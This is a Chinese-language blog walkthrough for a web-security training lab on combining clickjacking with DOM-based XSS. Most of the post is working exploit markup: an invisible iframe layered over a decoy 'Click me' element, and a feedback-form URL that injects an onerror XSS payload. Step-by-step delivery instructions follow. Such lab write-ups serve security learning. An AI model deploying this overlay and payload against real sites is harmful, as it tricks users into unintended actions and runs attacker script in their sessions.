Exploiting clickjacking vulnerability to trigger DOM-based XSS:利用点击劫持漏洞触发基于DOM的XSS

实验内容

该实验室包含一个由点击触发的XSS漏洞。构建一个点击劫持攻击,欺骗用户点击“点击我”按钮来调用该print()函数。

解决方法:

<style>

iframe {

position:relative;

width:500;

height: 700;

opacity: 0.0001;

z-index: 2;

}

div {

position:absolute;

top:610;

left:80;

z-index: 1;

}

</style>

<div>Click me</div>

<iframe

src="https://xxxxxxxxxxxxxxxxxxxxxxx.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult"></iframe>

- 转到漏洞利用服务器并将 HTML 模板粘贴到“body”部分:

- 单击“存储”,然后单击“查看漏洞利用”。

- 将鼠标悬停在“Test me”上并确保光标变为手形,表明 div 元素已正确定位。如果没有,则通过修改样式表的 top 和 left 属性来调整 div 元素的位置。

- 单击“测试我”。打印对话框应该打开。

- 将“Test me”更改为“Click me”,然后在漏洞利用服务器上单击“Store”。

- 现在点击“向受害者提供漏洞利用”,实验室应该就解决了

- 这里主要是一个基于Dom的XSS漏洞



- 可以看见一个Submitfeedback的字段,这里面就存在着DOM的xss漏洞,通过print的点击劫持,将email修改为黑客的email上

本文来自博客园,作者:{Zeker62},转载请注明原文链接:https://www.cnblogs.com/Zeker62/p/15179011.html